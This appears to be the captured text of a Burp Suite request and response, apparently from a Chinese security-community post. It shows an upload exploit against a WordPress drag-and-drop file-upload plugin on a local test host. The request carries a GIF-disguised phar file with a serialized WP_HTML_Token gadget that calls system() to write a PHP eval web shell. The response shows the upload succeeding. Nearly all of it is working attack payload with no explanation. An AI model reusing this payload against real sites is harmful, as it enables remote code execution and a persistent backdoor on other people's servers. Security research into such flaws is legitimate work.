 Send
Cancel
Target: http:/
Request
Pretty Raw Hex
\n
2 Host: 127.0.0.1:8012
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: application/json, text/javascript, */*; q=0.01
6 Connection: close
7 Accept-Language: en-GB,en;q=0.5
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 756
10 Content-Type: multipart/form-data; boundary=4365bf1dc37cdc988bdefa8ab06fad5b
11
12 --4365bf1dc37cdc988bdefa8ab06fad5b
13 Content-Disposition: form-data; name="size_limit"
14
15 10485760
16 --4365bf1dc37cdc988bdefa8ab06fad5b
17 Content-Disposition: form-data; name="action"
18
19 dnd_codedropz_upload
20 --4365bf1dc37cdc988bdefa8ab06fad5b
21 Content-Disposition: form-data; name="type"
22
23 click
24 --4365bf1dc37cdc988bdefa8ab06fad5b
25 Content-Disposition: form-data; name="upload-file"; filename="1.jpg"
26 Content-Type: image/jpeg
27
28 GIF89A<?php XXX __HALT_COMPILER(); ?>
29 O:13:"WP_HTML_Token":2:{s:13:"bookmark_name";s:54:"echo
'<?=eval($_POST[1]);?>' >
/var/www/html/aaa.php";s:10:"on_destroy";s:6:"system";}test.txtG e~ testX@
(P 8H; 8Rr GBMB
30 --4365bf1dc37cdc988bdefa8ab06fad5b--
31
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Feb 2024 06:36:50 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Set-Cookie: aiovg_rand_seed=2118477251; expires=Sat, 03-Feb-2024 06:36:50 GMT;
Max-Age=86400; path=/
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 61
13 Connection: close
14 Content-Type: application/json; charset=UTF-8
15
16 {
"success":true,
"data":{
"path":"wpcf7-files",
"file":"1.jpg"
}
}
Search...
0 matches
先知社区